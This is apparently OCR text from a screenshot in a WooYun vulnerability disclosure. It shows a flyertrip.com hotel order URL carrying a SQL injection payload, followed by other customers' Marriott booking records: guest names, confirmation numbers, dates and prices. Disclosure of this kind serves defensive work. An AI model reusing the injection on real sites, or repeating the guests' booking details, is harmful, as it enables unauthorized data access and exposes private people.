 ww.flyertrip.com/hotels/personalCenter/myOrderAll.php?id=2/**/XOR/**/1=1
百度
订单号：4575 下单时间：2015-10-28 14:40:16
Marriott
2015-10-30入住
2015-10-31离店
￥2523.10
已入住
查看
再次预订
北京金融街丽思卡尔顿酒店
张 xiaoxin
酒店确认号:92905572
订单号：4565 下单时间：2015-10-28 14:21:31
Marriott
2015-11-03入住
2015-11-04离店
￥963.70
已取消
查看
再次预订
上海浦西万怡酒店
张 雨
酒店确认号:92902258
订单号：4564 下单时间：2015-10-28 14:19:14
R
RENAISSANCE
Marriott
2015-11-03入住
2015-11-04离店
￥1036.84
已入住
查看
再次预订
上海豫园万丽酒店
王 五
酒店确认号:92901959
订单号：4558 下单时间：2015-10-28 14:14:10
Marriott
2015-11-03入住
2015-11-04离店
￥704.63
已取消
查看
再次预订
上海绿地万怡酒店
ZHANG YU
酒店确认号:92901208
订单号：4557 下单时间：2015-10-28 14:09:38
www.wooyun.org